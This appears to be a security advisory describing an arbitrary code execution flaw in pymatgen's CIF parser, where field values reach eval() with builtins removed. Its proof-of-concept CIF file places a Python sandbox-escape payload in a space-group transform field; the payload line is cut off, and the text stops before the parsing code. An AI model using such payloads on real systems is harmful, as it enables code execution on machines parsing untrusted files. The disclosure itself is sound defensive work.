 Details
The cause of the vulnerability is in pymatgen/symmetry/settings.py#L97C1-L111C108. The flawed code segment involves a regular
expression operation followed by the use of eval().
Vulnerable code
basis_change = [
    re.sub(r"(?<=\w|\))(?=\() | (?<=\))(?=\w) | (?<=(\d|a|b|c))(?=([abc]))", r"*", string, flags=re.X)
    for string in basis_change
]
"""snip"""
([eval(x, {"__builtins__": None}, {"a": a, "b": b, "c": c}) for x in basis_change])
The use of eval, even with __builtins__ set to None, is still a security risk. The BuiltinImporter class can be recovered with
subclass traversal.
PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
Then, parse the cif file with the following code: